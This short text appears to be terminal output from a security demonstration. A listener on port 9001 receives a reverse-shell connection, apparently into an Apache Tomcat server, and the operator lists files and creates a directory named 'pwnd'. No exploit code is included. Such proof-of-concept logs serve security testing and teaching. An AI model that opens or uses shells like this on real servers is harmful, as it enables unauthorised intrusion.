 Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 47678
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
cd ~
mkdir pwnd
ls | grep pwnd
pwnd